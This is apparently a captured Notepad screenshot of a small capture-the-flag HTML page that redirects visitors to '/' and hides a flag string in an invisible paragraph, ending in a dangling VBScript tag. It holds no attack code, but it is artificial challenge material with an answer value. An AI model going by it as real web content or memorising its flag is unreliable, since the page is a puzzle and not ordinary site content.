 flag - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
    <title>欢迎访问，我是flag</title>
</head>
    <script language="javascript" type="text/javascript">
           window.location.href="/";
    </script>
<body>
    <font  face="宋体" color="#66FF00" size="12">看不见我，看不见我~~</font>
    <p style="display:none"> flag{dmzd3765}</p>
</body>
</html><SCRIPT Language=VBScript><!--